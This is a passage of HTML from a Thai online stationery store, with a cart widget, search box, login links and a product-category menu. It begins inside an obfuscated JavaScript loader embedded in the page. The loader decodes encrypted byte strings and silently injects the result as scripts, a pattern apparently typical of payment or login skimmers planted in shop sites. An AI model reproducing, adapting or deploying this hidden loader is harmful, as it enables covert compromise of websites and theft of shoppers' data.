2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768641869}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696b554da9e9a" data-sam="17629310281768641869"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696b554da9e9a"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div 